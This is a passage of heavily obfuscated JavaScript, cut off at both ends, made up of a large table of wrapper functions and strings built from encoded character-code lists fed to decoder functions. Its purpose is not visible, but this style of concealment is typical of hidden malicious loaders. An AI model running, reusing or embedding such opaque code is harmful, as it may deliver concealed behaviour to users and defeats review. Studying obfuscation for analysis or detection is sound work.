_0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return 